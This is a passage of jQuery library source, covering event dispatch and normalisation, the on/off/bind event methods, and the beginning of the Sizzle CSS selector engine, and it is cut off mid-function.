( selMatch[ sel ] ) {							matches.push( handleObj );						}					}					if ( matches.length ) {						handlerQueue.push({ elem: cur, matches: matches });					}				}			}		}		// Add the remaining (directly-bound) handlers		if ( handlers.length > delegateCount ) {			handlerQueue.push({ elem: this, matches: handlers.slice( delegateCount ) });		}		// Run delegates first; they may want to stop propagation beneath us		for ( i = 0; i < handlerQueue.length && !event.isPropagationStopped(); i++ ) {			matched = handlerQueue[ i ];			event.currentTarget = matched.elem;			for ( j = 0; j < matched.matches.length && !event.isImmediatePropagationStopped(); j++ ) {				handleObj = matched.matches[ j ];				// Triggered event must either 1) be non-exclusive and have no namespace, or				// 2) have namespace(s) a subset or equal to those in the bound event (both can have no namespace).				if ( run_all || (!event.namespace && !handleObj.namespace) || event.namespace_re && event.namespace_re.test( handleObj.namespace ) ) {					event.data = handleObj.data;					event.handleObj = handleObj;					ret = ( (jQuery.event.special[ handleObj.origType ] || {}).handle || handleObj.handler )							.apply( matched.elem, args );					if ( ret !== undefined ) {						event.result = ret;						if ( ret === false ) {							event.preventDefault();							event.stopPropagation();						}					}				}			}		}		// Call the postDispatch hook for the mapped type		if ( special.postDispatch ) {			special.postDispatch.call( this, event );		}		return event.result;	},	// Includes some event props shared by KeyEvent and MouseEvent	// *** attrChange attrName relatedNode srcElement  are not normalized, non-W3C, deprecated, will be removed in 1.8 ***	props: "attrChange attrName relatedNode srcElement altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),	fixHooks: {},	keyHooks: {		props: "char charCode key keyCode".split(" "),		filter: function( event, original ) {			// Add which for key events			if ( event.which == null ) {				event.which = original.charCode != null ? original.charCode : original.keyCode;			}			return event;		}	},	mouseHooks: {		props: "button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),		filter: function( event, original ) {			var eventDoc, doc, body,				button = original.button,				fromElement = original.fromElement;			// Calculate pageX/Y if missing and clientX/Y available			if ( event.pageX == null && original.clientX != null ) {				eventDoc = event.target.ownerDocument || document;				doc = eventDoc.documentElement;				body = eventDoc.body;				event.pageX = original.clientX + ( doc && doc.scrollLeft || body && body.scrollLeft || 0 ) - ( doc && doc.clientLeft || body && body.clientLeft || 0 );				event.pageY = original.clientY + ( doc && doc.scrollTop  || body && body.scrollTop  || 0 ) - ( doc && doc.clientTop  || body && body.clientTop  || 0 );			}			// Add relatedTarget, if necessary			if ( !event.relatedTarget && fromElement ) {				event.relatedTarget = fromElement === event.target ? original.toElement : fromElement;			}			// Add which for click: 1 === left; 2 === middle; 3 === right			// Note: button is not normalized, so don't use it			if ( !event.which && button !== undefined ) {				event.which = ( button & 1 ? 1 : ( button & 2 ? 3 : ( button & 4 ? 2 : 0 ) ) );			}			return event;		}	},	fix: function( event ) {		if ( event[ jQuery.expando ] ) {			return event;		}		// Create a writable copy of the event object and normalize some properties		var i, prop,			originalEvent = event,			fixHook = jQuery.event.fixHooks[ event.type ] || {},			copy = fixHook.props ? this.props.concat( fixHook.props ) : this.props;		event = jQuery.Event( originalEvent );		for ( i = copy.length; i; ) {			prop = copy[ --i ];			event[ prop ] = originalEvent[ prop ];		}		// Fix target property, if necessary (#1925, IE 6/7/8 & Safari2)		if ( !event.target ) {			event.target = originalEvent.srcElement || document;		}		// Target should not be a text node (#504, Safari)		if ( event.target.nodeType === 3 ) {			event.target = event.target.parentNode;		}		// For mouse/key events; add metaKey if it's not there (#3368, IE6/7/8)		if ( event.metaKey === undefined ) {			event.metaKey = event.ctrlKey;		}		return fixHook.filter? fixHook.filter( event, originalEvent ) : event;	},	special: {		ready: {			// Make sure the ready event is setup			setup: jQuery.bindReady		},		load: {			// Prevent triggered image.load events from bubbling to window.load			noBubble: true		},		focus: {			delegateType: "focusin"		},		blur: {			delegateType: "focusout"		},		beforeunload: {			setup: function( data, namespaces, eventHandle ) {				// We only want to do this special case on windows				if ( jQuery.isWindow( this ) ) {					this.onbeforeunload = eventHandle;				}			},			teardown: function( namespaces, eventHandle ) {				if ( this.onbeforeunload === eventHandle ) {					this.onbeforeunload = null;				}			}		}	},	simulate: function( type, elem, event, bubble ) {		// Piggyback on a donor event to simulate a different one.		// Fake originalEvent to avoid donor's stopPropagation, but if the		// simulated event prevents default then we do the same on the donor.		var e = jQuery.extend(			new jQuery.Event(),			event,			{ type: type,				isSimulated: true,				originalEvent: {}			}		);		if ( bubble ) {			jQuery.event.trigger( e, null, elem );		} else {			jQuery.event.dispatch.call( elem, e );		}		if ( e.isDefaultPrevented() ) {			event.preventDefault();		}	}};// Some plugins are using, but it's undocumented/deprecated and will be removed.// The 1.7 special event interface should provide all the hooks needed now.jQuery.event.handle = jQuery.event.dispatch;jQuery.removeEvent = document.removeEventListener ?	function( elem, type, handle ) {		if ( elem.removeEventListener ) {			elem.removeEventListener( type, handle, false );		}	} :	function( elem, type, handle ) {		if ( elem.detachEvent ) {			elem.detachEvent( "on" + type, handle );		}	};jQuery.Event = function( src, props ) {	// Allow instantiation without the 'new' keyword	if ( !(this instanceof jQuery.Event) ) {		return new jQuery.Event( src, props );	}	// Event object	if ( src && src.type ) {		this.originalEvent = src;		this.type = src.type;		// Events bubbling up the document may have been marked as prevented		// by a handler lower down the tree; reflect the correct value.		this.isDefaultPrevented = ( src.defaultPrevented || src.returnValue === false ||			src.getPreventDefault && src.getPreventDefault() ) ? returnTrue : returnFalse;	// Event type	} else {		this.type = src;	}	// Put explicitly provided properties onto the event object	if ( props ) {		jQuery.extend( this, props );	}	// Create a timestamp if incoming event doesn't have one	this.timeStamp = src && src.timeStamp || jQuery.now();	// Mark it as fixed	this[ jQuery.expando ] = true;};function returnFalse() {	return false;}function returnTrue() {	return true;}// jQuery.Event is based on DOM3 Events as specified by the ECMAScript Language Binding// http://www.w3.org/TR/2003/WD-DOM-Level-3-Events-20030331/ecma-script-binding.htmljQuery.Event.prototype = {	preventDefault: function() {		this.isDefaultPrevented = returnTrue;		var e = this.originalEvent;		if ( !e ) {			return;		}		// if preventDefault exists run it on the original event		if ( e.preventDefault ) {			e.preventDefault();		// otherwise set the returnValue property of the original event to false (IE)		} else {			e.returnValue = false;		}	},	stopPropagation: function() {		this.isPropagationStopped = returnTrue;		var e = this.originalEvent;		if ( !e ) {			return;		}		// if stopPropagation exists run it on the original event		if ( e.stopPropagation ) {			e.stopPropagation();		}		// otherwise set the cancelBubble property of the original event to true (IE)		e.cancelBubble = true;	},	stopImmediatePropagation: function() {		this.isImmediatePropagationStopped = returnTrue;		this.stopPropagation();	},	isDefaultPrevented: returnFalse,	isPropagationStopped: returnFalse,	isImmediatePropagationStopped: returnFalse};// Create mouseenter/leave events using mouseover/out and event-time checksjQuery.each({	mouseenter: "mouseover",	mouseleave: "mouseout"}, function( orig, fix ) {	jQuery.event.special[ orig ] = {		delegateType: fix,		bindType: fix,		handle: function( event ) {			var target = this,				related = event.relatedTarget,				handleObj = event.handleObj,				selector = handleObj.selector,				ret;			// For mousenter/leave call the handler if related is outside the target.			// NB: No relatedTarget if the mouse left/entered the browser window			if ( !related || (related !== target && !jQuery.contains( target, related )) ) {				event.type = handleObj.origType;				ret = handleObj.handler.apply( this, arguments );				event.type = fix;			}			return ret;		}	};});// IE submit delegationif ( !jQuery.support.submitBubbles ) {	jQuery.event.special.submit = {		setup: function() {			// Only need this for delegated form submit events			if ( jQuery.nodeName( this, "form" ) ) {				return false;			}			// Lazy-add a submit handler when a descendant form may potentially be submitted			jQuery.event.add( this, "click._submit keypress._submit", function( e ) {				// Node name check avoids a VML-related crash in IE (#9807)				var elem = e.target,					form = jQuery.nodeName( elem, "input" ) || jQuery.nodeName( elem, "button" ) ? elem.form : undefined;				if ( form && !form._submit_attached ) {					jQuery.event.add( form, "submit._submit", function( event ) {						event._submit_bubble = true;					});					form._submit_attached = true;				}			});			// return undefined since we don't need an event listener		},				postDispatch: function( event ) {			// If form was submitted by the user, bubble the event up the tree			if ( event._submit_bubble ) {				delete event._submit_bubble;				if ( this.parentNode && !event.isTrigger ) {					jQuery.event.simulate( "submit", this.parentNode, event, true );				}			}		},		teardown: function() {			// Only need this for delegated form submit events			if ( jQuery.nodeName( this, "form" ) ) {				return false;			}			// Remove delegated handlers; cleanData eventually reaps submit handlers attached above			jQuery.event.remove( this, "._submit" );		}	};}// IE change delegation and checkbox/radio fixif ( !jQuery.support.changeBubbles ) {	jQuery.event.special.change = {		setup: function() {			if ( rformElems.test( this.nodeName ) ) {				// IE doesn't fire change on a check/radio until blur; trigger it on click				// after a propertychange. Eat the blur-change in special.change.handle.				// This still fires onchange a second time for check/radio after blur.				if ( this.type === "checkbox" || this.type === "radio" ) {					jQuery.event.add( this, "propertychange._change", function( event ) {						if ( event.originalEvent.propertyName === "checked" ) {							this._just_changed = true;						}					});					jQuery.event.add( this, "click._change", function( event ) {						if ( this._just_changed && !event.isTrigger ) {							this._just_changed = false;							jQuery.event.simulate( "change", this, event, true );						}					});				}				return false;			}			// Delegated event; lazy-add a change handler on descendant inputs			jQuery.event.add( this, "beforeactivate._change", function( e ) {				var elem = e.target;				if ( rformElems.test( elem.nodeName ) && !elem._change_attached ) {					jQuery.event.add( elem, "change._change", function( event ) {						if ( this.parentNode && !event.isSimulated && !event.isTrigger ) {							jQuery.event.simulate( "change", this.parentNode, event, true );						}					});					elem._change_attached = true;				}			});		},		handle: function( event ) {			var elem = event.target;			// Swallow native change events from checkbox/radio, we already triggered them above			if ( this !== elem || event.isSimulated || event.isTrigger || (elem.type !== "radio" && elem.type !== "checkbox") ) {				return event.handleObj.handler.apply( this, arguments );			}		},		teardown: function() {			jQuery.event.remove( this, "._change" );			return rformElems.test( this.nodeName );		}	};}// Create "bubbling" focus and blur eventsif ( !jQuery.support.focusinBubbles ) {	jQuery.each({ focus: "focusin", blur: "focusout" }, function( orig, fix ) {		// Attach a single capturing handler while someone wants focusin/focusout		var attaches = 0,			handler = function( event ) {				jQuery.event.simulate( fix, event.target, jQuery.event.fix( event ), true );			};		jQuery.event.special[ fix ] = {			setup: function() {				if ( attaches++ === 0 ) {					document.addEventListener( orig, handler, true );				}			},			teardown: function() {				if ( --attaches === 0 ) {					document.removeEventListener( orig, handler, true );				}			}		};	});}jQuery.fn.extend({	on: function( types, selector, data, fn, /*INTERNAL*/ one ) {		var origFn, type;		// Types can be a map of types/handlers		if ( typeof types === "object" ) {			// ( types-Object, selector, data )			if ( typeof selector !== "string" ) { // && selector != null				// ( types-Object, data )				data = data || selector;				selector = undefined;			}			for ( type in types ) {				this.on( type, selector, data, types[ type ], one );			}			return this;		}		if ( data == null && fn == null ) {			// ( types, fn )			fn = selector;			data = selector = undefined;		} else if ( fn == null ) {			if ( typeof selector === "string" ) {				// ( types, selector, fn )				fn = data;				data = undefined;			} else {				// ( types, data, fn )				fn = data;				data = selector;				selector = undefined;			}		}		if ( fn === false ) {			fn = returnFalse;		} else if ( !fn ) {			return this;		}		if ( one === 1 ) {			origFn = fn;			fn = function( event ) {				// Can use an empty set, since event contains the info				jQuery().off( event );				return origFn.apply( this, arguments );			};			// Use same guid so caller can remove using origFn			fn.guid = origFn.guid || ( origFn.guid = jQuery.guid++ );		}		return this.each( function() {			jQuery.event.add( this, types, fn, data, selector );		});	},	one: function( types, selector, data, fn ) {		return this.on( types, selector, data, fn, 1 );	},	off: function( types, selector, fn ) {		if ( types && types.preventDefault && types.handleObj ) {			// ( event )  dispatched jQuery.Event			var handleObj = types.handleObj;			jQuery( types.delegateTarget ).off(				handleObj.namespace ? handleObj.origType + "." + handleObj.namespace : handleObj.origType,				handleObj.selector,				handleObj.handler			);			return this;		}		if ( typeof types === "object" ) {			// ( types-object [, selector] )			for ( var type in types ) {				this.off( type, selector, types[ type ] );			}			return this;		}		if ( selector === false || typeof selector === "function" ) {			// ( types [, fn] )			fn = selector;			selector = undefined;		}		if ( fn === false ) {			fn = returnFalse;		}		return this.each(function() {			jQuery.event.remove( this, types, fn, selector );		});	},	bind: function( types, data, fn ) {		return this.on( types, null, data, fn );	},	unbind: function( types, fn ) {		return this.off( types, null, fn );	},	live: function( types, data, fn ) {		jQuery( this.context ).on( types, this.selector, data, fn );		return this;	},	die: function( types, fn ) {		jQuery( this.context ).off( types, this.selector || "**", fn );		return this;	},	delegate: function( selector, types, data, fn ) {		return this.on( types, selector, data, fn );	},	undelegate: function( selector, types, fn ) {		// ( namespace ) or ( selector, types [, fn] )		return arguments.length == 1? this.off( selector, "**" ) : this.off( types, selector, fn );	},	trigger: function( type, data ) {		return this.each(function() {			jQuery.event.trigger( type, data, this );		});	},	triggerHandler: function( type, data ) {		if ( this[0] ) {			return jQuery.event.trigger( type, data, this[0], true );		}	},	toggle: function( fn ) {		// Save reference to arguments for access in closure		var args = arguments,			guid = fn.guid || jQuery.guid++,			i = 0,			toggler = function( event ) {				// Figure out which function to execute				var lastToggle = ( jQuery._data( this, "lastToggle" + fn.guid ) || 0 ) % i;				jQuery._data( this, "lastToggle" + fn.guid, lastToggle + 1 );				// Make sure that clicks stop				event.preventDefault();				// and execute the function				return args[ lastToggle ].apply( this, arguments ) || false;			};		// link all the functions, so any of them can unbind this click handler		toggler.guid = guid;		while ( i < args.length ) {			args[ i++ ].guid = guid;		}		return this.click( toggler );	},	hover: function( fnOver, fnOut ) {		return this.mouseenter( fnOver ).mouseleave( fnOut || fnOver );	}});jQuery.each( ("blur focus focusin focusout load resize scroll unload click dblclick " +	"mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave " +	"change select submit keydown keypress keyup error contextmenu").split(" "), function( i, name ) {	// Handle event binding	jQuery.fn[ name ] = function( data, fn ) {		if ( fn == null ) {			fn = data;			data = null;		}		return arguments.length > 0 ?			this.on( name, null, data, fn ) :			this.trigger( name );	};	if ( jQuery.attrFn ) {		jQuery.attrFn[ name ] = true;	}	if ( rkeyEvent.test( name ) ) {		jQuery.event.fixHooks[ name ] = jQuery.event.keyHooks;	}	if ( rmouseEvent.test( name ) ) {		jQuery.event.fixHooks[ name ] = jQuery.event.mouseHooks;	}});/*! * Sizzle CSS Selector Engine *  Copyright 2011, The Dojo Foundation *  Released under the MIT, BSD, and GPL Licenses. *  More information: http://sizzlejs.com/ */(function(){var chunker = /((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^\[\]]*\]|['"][^'"]*['"]|[^\[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?((?:.|\r|\n)*)/g,	expando = "sizcache" + (Math.random() + '').replace('.', ''),	done = 0,	toString = Object.prototype.toString,	hasDuplicate = false,	baseHasDuplicate = true,	rBackslash = /\\/g,	rReturn = /\r\n/g,	rNonWord = /\W/;// Here we check if the JavaScript engine is using some sort of// optimization where it does not always call our comparision// function. If that is the case, discard the hasDuplicate value.//   Thus far that includes Google Chrome.[0, 0].sort(function() {	baseHasDuplicate = false;	return 0;});var Sizzle = function( selector, context, results, seed ) {	results = results || [];	context = context || document;	var origContext = context;	if ( context.nodeType !== 1 && context.nodeType !== 9 ) {		return [];	}	if ( !selector || typeof selector !== "string" ) {		return results;	}	var m, set, checkSet, extra, ret, cur, pop, i,		prune = true,		contextXML = Sizzle.isXML( context ),		parts = [],		soFar = selector;	// Reset the position of the chunker regexp (start from head)	do {		chunker.exec( "" );		m = chunker.exec( soFar );		if ( m ) {			soFar = m[3];			parts.push( m[1] );			if ( m[2] ) {				extra = m[3];				break;			}		}	} while ( m );	if ( parts.length > 1 && origPOS.exec( selector ) ) {		if ( parts.length === 2 && Expr.relative[ parts[0] ] ) {			set = posProcess( parts[0] + parts[1], context, seed );		} else {			set = Expr.relative[ parts[0] ] ?				[ context ] :				Sizzle( parts.shift(), context );			while ( parts.length ) {				selector = parts.shift();				if ( Expr.relative[ selector ] ) {					selector += parts.shift();				}				set = posProcess( selector, set, seed );			}		}	} else {		// Take a shortcut and set the context if the root selector is an ID		// (but not if it'll be faster if the inner selector is an ID)		if ( !seed && parts.length > 1 && context.nodeType === 9 && !contextXML &&				Expr.match.ID.test(parts[0]) && !Expr.match.ID.test(parts[parts.length - 1]) ) {			ret = Sizzle.find( parts.shift(), context, contextXML );			context = ret.expr ?				Sizzle.filter( ret.expr, ret.set )[0] :				ret.set[0];		}		if ( context ) {			ret = seed ?				{ expr: parts.pop(), set: makeArray(seed) } :				Sizzle.find( parts.pop(), parts.length === 1 && (parts[0] === "~" || parts[0] === "+") && context.parentNode ? context.parentNode : context, contextXML );			set = ret.expr ?				Sizzle.filter( ret.expr, ret.set ) :				ret.set;			if ( parts.length > 0 ) {				checkSet = makeArray( set );			} else {				prune = false;			}			while ( parts.length ) {				cur = parts.pop();				pop = cur;				if ( !Expr.relative[ cur ] ) {					cur = "";				} else {					pop = parts.pop();				}				if ( pop == null ) {					pop = context;				}				Expr.relative[ cur ]( checkSet, pop, contextXML );			}		} else {			checkSet = parts = [];		}	}	if ( !checkSet ) {		checkSet = set;	}	if ( !checkSet ) {		Sizzle.error( cur || selector );	}	if ( toString.call(checkSet) === "[object Array]" ) {		if ( !prune ) {			results.push.apply( results, checkSet );		} else if ( context && context.nodeType === 1 ) {			for ( i = 0; checkSet[i] != null; i++ ) {				if ( checkSet[i] && (checkSet[i] === true || checkSet[i].nodeType === 1 && Sizzle.contains(context, checkSet[i])) ) {					results.push( set[i] );				}			}		} else {			for ( i = 0; checkSet[i] != null; i++ ) {				if ( checkSet[i] && checkSet[i].nodeType === 1 ) {					results.push( set[i] );				}			}		}	} else {		makeArray( checkSet, results );	}	if ( extra ) {		Sizzle( extra, origContext, results, seed );		Sizzle.uniqueSort( results );	}	return results;};Sizzle.uniqueSort = function( results ) {	if ( sortOrder ) {		hasDuplicate = baseHasDuplicate;		results.sort( sortOrder );		if ( hasDuplicate ) {			for ( var i = 1; i < results.length; i++ ) {				if ( results[i] === results[ i - 1 ] ) {					results.splice( i--, 1 );				}			}		}	}	return results;};Sizzle.matches = function( expr, set ) {	return Sizzle( expr, null, null, set );};Sizzle.matchesSelector = function( node, expr ) {	return Sizzle( expr, null, null, [node] ).length > 0;};Sizzle.find = function( expr, context, isXML ) {	var set, i, len, match, type, left;	if ( !expr ) {		return [];	}	for ( i = 0, len = Expr.order.length; i < len; i++ ) {		type = Expr.order[i];		if ( (match = Expr.leftMatch[ type ].exec( expr )) ) {			left = match[1];			match.splice( 1, 1 );			if ( left.substr( left.length - 1 ) !== "\\" ) {				match[1] = (match[1] || "").replace( rBackslash, "" );				set = Expr.find[ type ]( match, context, isXML );				if ( set != null ) {					expr = expr.replace( Expr.match[ type ], "" );					break;				}			}		}	}	if ( !set ) {		set = typeof context.getElementsByTagName !== "undefined" ?			context.getElementsByTagName( "*" ) :			[];	}	return { set: set, expr: expr };};Sizzle.filter = function( expr, set, inplace, not ) {	var match, anyFound,		type, found, item, filter, left,		i, pass,		old = expr,		result = [],		curLoop = set,		isXMLFilter = set && set[0] && Sizzle.isXML( set[0] );	while ( expr && set.length ) {		for ( type in Expr.filter ) {			if ( (match = Expr.leftMatch[ type ].exec( expr )) != null && match[2] ) {				filter = Expr.filter[ type ];				left = match[1];				anyFound = false;				match.splice(1,1);				if ( left.substr( left.length - 1 ) === "\\" ) {					continue;				}				if ( curLoop === result ) {					result = [];				}				if ( Expr.preFilter[ type ] ) {					match = Expr.preFilter[ type ]( match, curLoop, inplace, result, not, isXMLFilter );					if ( !match ) {						anyFound = found = true;					} else if ( match === true ) {						continue;					}				}				if ( match ) {					for ( i = 0; (item = curLoop[i]) != null; i++ ) {						if ( item ) {							found = filter( item, match, i, curLoop );							pass = not ^ found;							if ( inplace && found != null ) {								if ( pass ) {									anyFound = true;								} else {									curLoop[i] = false;								}							} else if ( pass ) {								result.push( item );								anyFound = true;							}						}					}				}				if ( found !== undefined ) {					if ( !inplace ) {						curLoop = result;					}					expr = expr.replace( Expr.match[ type ], "" );					if ( !anyFound ) {						return [];					}					break;				}			}		}		// Improper expression		if ( expr === old ) {			if ( anyFound == null ) {				Sizzle.error( expr );			} else {				break;			}		}		old = expr;	}	return curLoop;};Sizzle.error = function( msg ) {	throw new Error( "Syntax error, unrecognized expression: " + msg );};/** * Utility function for retreiving the text value of an array of DOM nodes * @param {Array|Element} elem */var getText = Sizzle.getText = function( elem ) {    var i, node,		nodeType = elem.nodeType,		ret = "";	if ( nodeType ) {		if ( nodeType === 1 || nodeType === 9 || nodeType === 11 ) {			// Use textContent || innerText for elements			if ( typeof elem.textContent === 'string' ) {				return elem.textContent;			} else if ( typeof elem.innerText === 'string' ) {				// Replace IE's carriage returns				return elem.innerText.replace( rReturn, '' );			} else {				// Traverse it's children				for ( elem = elem.firstChild; elem; elem = elem.nextSibling) {					ret += getText( elem );				}			}		} else if ( nodeType === 3 || nodeType === 4 ) {			return elem.nodeValue;		}	} else {		// If no nodeType, this is expected to be an array		for ( i = 0; (node = elem[i]); i++ ) {			// Do not traverse comment nodes			if ( node.nodeType !== 8 ) {				ret += getText( node );			}		}	}	return ret;};var Expr = Sizzle.selectors = {	order: [ "ID", "NAME", "TAG" ],	match: {		ID: /#((?:[\w\u00c0-\uFFFF\-]|\\.)+)/,		CLASS: /\.((?:[\w\u00c0-\uFFFF\-]|\\.)+)/,		NAME: /\[name=['"]*((?:[\w\u00c0-\uFFFF\-]|\\.)+)['"]*\]/,		ATTR: /\[\s*((?:[\w\u00c0-\uFFFF\-]|\\.)+)\s*(?:(\S?=)\s*(?:(['"])(.*?)\3|(#?(?:[\w\u00c0-\uFFFF\-]|\\.)*)|)|)\s*\]/,		TAG: /^((?:[\w\u00c0-\uFFFF\*\-]|\\.)+)/,		CHILD: /:(only|nth|last|first)-child(?:\(\s*(even|odd|(?:[+\-]?\d+|(?:[+\-]?\d*)?n\s*(?:[+\-]\s*\d+)?))\s*\))?/,		POS: /:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^\-]|$)/,		PSEUDO: /:((?:[\w\u00c0-\uFFFF\-]|\\.)+)(?:\((['"]?)((?:\([^\)]+\)|[^\(\)]*)+)\2\))?/	},	leftMatch: {},	attrMap: {		"class": "className",		"for": "htmlFor"	},	attrHandle: {		href: function( elem ) {			return elem.getAttribute( "href" );		},		type: function( elem ) {			return elem.getAttribute( "type" );		}	},	relative: {		"+": function(checkSet, part){			var isPartStr = typeof part === "string",				isTag = isPartStr && !rNonWord.test( part ),				isPartStrNotTag = isPartStr && !isTag;			if ( isTag ) {				part = part.toLowerCase();			}			for ( var i = 0, l = checkSet.length, elem; i < l; i++ ) {				if ( (elem = checkSet[i]) ) {					while ( (elem = elem.previousSibling) && elem.nodeType !== 1 ) {}					checkSet[i] = isPartStrNotTag || elem && elem.nodeName.toLowerCase() === part ?						elem || false :						elem === part;				}			}			if ( isPartStrNotTag ) {				Sizzle.filter( part, checkSet, true );			}		},		">": function( checkSet, part ) {			var elem,				isPartStr = typeof part === "string",				i = 0,				l = checkSet.length;			if ( isPartStr && !rNonWord.test( part ) ) {				part = part.toLowerCase();				for ( ; i < l; i++ ) {					elem = checkSet[i];					if ( elem ) {						var parent = elem.parentNode;						checkSet[i] = parent.nodeName.toLowerCase() === part ? parent : false;					}				}			} else {				for ( ; i < l; i++ ) {					elem = checkSet[i];					if ( elem ) {						checkSet[i] = isPartStr ?							elem.parentNode :							elem.parentNode === part;					}				}				if ( isPartStr ) {					Sizzle.filter( part, checkSet, true );				}			}		},		"": function(checkSet, part, isXML){			var nodeCheck,				doneName = done++,				checkFn = dirCheck;			if ( typeof part === "string" && !rNonWord.test( part ) ) {				part = part.toLowerCase();				nodeCheck = part;				checkFn = dirNodeCheck;			}			checkFn( "parentNode", part, doneName, checkSet, nodeCheck, isXML );		},		"~": function( checkSet, part, isXML ) {			var nodeCheck,				doneName = done++,				checkFn = dirCheck;			if ( typeof part === "string" && !rNonWord.test( part ) ) {				part = part.toLowerCase();				nodeCheck = part;				checkFn = dirNodeCheck;			}			checkFn( "previousSibling", part, doneName, checkSet, nodeCheck, isXML );		}	},	find: {		ID: function( match, context, isXML ) {			if ( typeof context.getElementById !== "undefined" && !isXML ) {				var m = context.getElementById(match[1]);				// Check parentNode to catch when Blackberry 4.6 returns				// nodes that are no longer in the document #6963				return m && m.parentNode ? [m] : [];			}		},		NAME: function( match, context ) {			if ( typeof context.getElementsByName !== "undefined" ) {				var ret = [],					results = context.getElementsByName( match[1] );				for ( var i = 0, l = results.length; i < l; i++ ) {					if ( results[i].getAttribute("name") === match[1] ) {						ret.push( results[i] );					}				}				return ret.length === 0 ? null : ret;			}		},		TAG: function( match, context ) {			if ( typeof context.getElementsByTagName !== "undefined" ) {				return context.getElementsByTagName( match[1] );			}		}	},	preFilter: {		CLASS: function( match, curLoop, inplace, result, not, isXML ) {			match = " " + match[1].replace( rBackslash, "" ) + " ";			if ( isXML ) {				return match;			}			for ( var i = 0, elem; (elem = curLoop[i]) != null; i++ ) {				if ( elem ) {					if ( not ^ (elem.className && (" " + elem.className + " ").replace(/[\t\n\r]/g, " ").indexOf(match) >= 0) ) {						if ( !inplace ) {							result.push( elem );						}					} else if ( inplace ) {						curLoop[i] = false;					}				}			}			return false;		},		ID: function( match ) {			return match[1].replace( rBackslash, "" );		},		TAG: function( match, curLoop ) {			return match[1].replace( rBackslash, "" ).toLowerCase();		},		CHILD: function( match ) {			if ( match[1] === "nth" ) {				if ( !match[2] ) {					Sizzle.error( match[0] );				}				match[2] = match[2].replace(/^\+|\s*/g, '');				// parse equations like 'even', 'odd', '5', '2n', '3n+2', '4n-1', '-n+6'				var test = /(-?)(\d*)(?:n([+\-]?\d*))?/.exec(					match[2] === "even" && "2n" || match[2] === "odd" && "2n+1" ||					!/\D/.test( match[2] ) && "0n+" + match[2] || match[2]);				// calculate the numbers (first)n+(last) including if they are negative				match[2] = (test[1] + (test[2] || 1)) - 0;				match[3] = test[3] - 0;			}			else if ( match[2] ) {				Sizzle.error( match[0] );			}			// TODO: Move to normal caching system			match[0] = done++;			return match;		},		ATTR: function( match, curLoop, inplace, result, not, isXML ) {			var name = match[1] = match[1].replace( rBackslash, "" );			if ( !isXML && Expr.attrMap[name] ) {				match[1] = Expr.attrMap[name];			}			// Handle if an un-quoted value was used			match[4] = ( match[4] || match[5] || "" ).replace( rBackslash, "" );			if ( match[2] === "~=" ) {				match[4] = " " + match[4] + " ";			}			return match;		},		PSEUDO: function( match, curLoop, inplace, result, not ) {			if ( match[1] === "not" ) {				// If we're dealing with a complex expression, or a simple one				if ( ( chunker.exec(match[3]) || "" ).length > 1 || /^\w/.test(match[3]) ) {					match[3] = Sizzle(match[3], null, null, curLoop);				} else {					var ret = Sizzle.filter(match[3], curLoop, inplace, true ^ not);					if ( !inplace ) {						result.push.apply( result, ret );					}					return false;				}			} else if ( Expr.match.POS.test( match[0] ) || Expr.match.CHILD.test( match[0] ) ) {				return true;			}			return match;		},		POS: function( match ) {			match.unshift( true );			return match;		}	},	filters: {		enabled: function( elem ) {			return elem.disabled === false && elem.type !== "hidden";		},		disabled: function( elem ) {			return elem.disabled === true;		},		checked: function( elem ) {			return elem.checked === true;		},		selected: function( elem ) {			// Accessing this property makes selected-by-default			// options in Safari work properly			if ( elem.parentNode ) {				elem.parentNode.selectedIndex;			}			return elem.selected === true;		},		parent: function( elem ) {			return !!elem.firstChild;		},		empty: function( elem ) {			return !elem.firstChild;		},		has: function( elem, i, match ) {			return !!Sizzle( match[3], elem ).length;		},		header: function( elem ) {			return (/h\d/i).test( elem.nodeName );		},		text: function( elem ) {			var attr = elem.getAttribute( "type" ), type = elem.type;			// IE6 and 7 will map elem.type to 'text' for new HTML5 types (search, etc)			// use getAttribute instead to test this case			return elem.nodeName.toLowerCase() === "input" && "text" === type && ( attr === type || attr === null );		},		radio: function( elem ) {			return elem.nodeName.toLowerCase() === "input" && "radio" === elem.type;		},		checkbox: function( elem ) {			return elem.nodeName.toLowerCase() === "input" && "checkbox" === elem.type;		},		file: function( elem ) {			return elem.nodeName.toLowerCase() === "input" && "file" === elem.type;		},		password: function( elem ) {			return elem.nodeName.toLowerCase() === "input" && "password" === elem.type;		},		submit: function( elem ) {			var name = elem.nodeName.toLowerCase();			return (name === "input" || name === "button") && "submit" === elem.type;		},		image: function( elem ) {			return elem.nodeName.toLowerCase() === "input" && "image" === elem.type;		},		reset: function( elem ) {			var name = elem.nodeName.toLowerCase();			return (name === "input" || name === "button") && "reset" === elem.type;		},		button: function( elem ) {			var name = elem.nodeName.toLowerCase();			return name === "input" && "button" === elem.type || name === "button";		},		input: function( elem ) {			return (/input|select|textarea|button/i).test( elem.nodeName );		},		focus: function( elem ) {			return elem === elem.ownerDocument.activeElement;		}	},	setFilters: {		first: function( elem, i ) {			return i === 0;		},		last: function( elem, i, match, array ) {			return i === array.length - 1;		},		even: function( elem, i ) {			return i % 2 === 0;		},		odd: function( elem, i ) {			return i % 2 === 1;		},		lt: function( elem, i, match ) {			return i < match[3] - 0;		},		gt: function( elem, i, match ) {			return i > match[3] - 0;		},		nth: function( elem, i, match ) {			return match[3] - 0 === i;		},		eq: function( elem, i, match ) {			return match[3] - 0 === i;		}	},	filter: {		PSEUDO: function( elem, match, i, array ) {			var name = match[1],				filter = Expr.filters[ name ];			if ( filter ) {				return filter( elem, i, match, array );			} else if ( name === "contains" ) {				return (elem.textContent || elem.innerText || getText([ elem ]) || "").indexOf(match[3]) >= 0;			} else if ( name === "not" ) {				var not = match[3];				for ( var j = 0, l = not.length; j < l; j++ ) {					if ( not[j] === elem ) {						return false;					}				}				return true;			} else {				Sizzle.error( name );			}		},		CHILD: function( elem, match ) {			var first, last,				doneName, parent, cache,				count, diff,				type = match[1],				node = elem;			switch ( type ) {				case "only":				case "first":					while ( (node = node.previousSibling) ) {						if ( node.nodeType === 1 ) {							return false;						}					}					if ( type === "first" ) {						return true;					}					node = elem;					/* falls 